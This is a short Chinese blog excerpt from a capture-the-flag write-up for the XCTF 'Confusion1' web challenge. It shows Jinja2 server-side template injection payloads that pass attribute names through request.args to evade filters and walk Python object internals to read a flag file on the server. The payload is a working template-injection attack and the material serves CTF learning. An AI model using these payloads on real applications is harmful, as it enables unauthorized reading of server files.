
继续看博客xctf攻防世界 Web高手进阶区 Confusion1,用request.args.key传参:
/{{''[request.args.a]}}?a=__class__
/{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read

学习一下:SSTI(模板注入)基础总结